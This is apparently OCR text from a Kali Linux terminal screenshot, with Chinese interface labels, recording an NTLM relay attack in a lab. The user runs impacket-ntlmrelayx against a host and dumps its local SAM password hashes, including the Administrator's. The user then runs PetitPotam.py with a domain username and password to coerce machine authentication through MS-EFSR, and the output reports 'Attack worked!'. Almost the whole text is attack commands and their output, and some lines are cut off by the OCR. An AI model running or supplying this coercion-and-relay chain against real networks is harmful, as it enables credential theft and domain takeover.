 文件 动作 编辑 查看 帮助
└─$ vim ~/.local/lib/python3.11/site-packages/impacket/examples/ntlmrelayx/attacks/smbattack.py
┌──(starven㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] starven 的密码：
┌──(root㉿kali)-[/home/starven/Desktop]
└─# impacket-ntlmrelayx -t 192.168.161.128 -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.161.128, attacking target smb://192.168.161.128
[*] Authenticating against smb://192.168.161.128 as / SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.161.128 controlled, but there are
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×726f9e28fdecfc3974243165c1b02547
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0b79c83b9d112b14cda4c53467750291:::
starv:1002:aad3b435b51404eeaad3b435b51404ee:e5f3267e4f3fc3a02326cf596dd79e0c:::
[*] Done dumping SAM hashes for host: 192.168.161.128
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[-] Connecting to ncacn_np:192.168.161.128[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(starven㉿kali)-[~/Desktop/PetitPotam]
└─$ python3 PetitPotam.py -d root.com -u domainuser1 -p St4rven@123456 loca
AAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA 192.168.161.128
PoC to elicit machine account authentication via some MS-EFSR
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on M
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.161.128[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(starven㉿kali)-[~/Desktop/PetitPotam]
└─$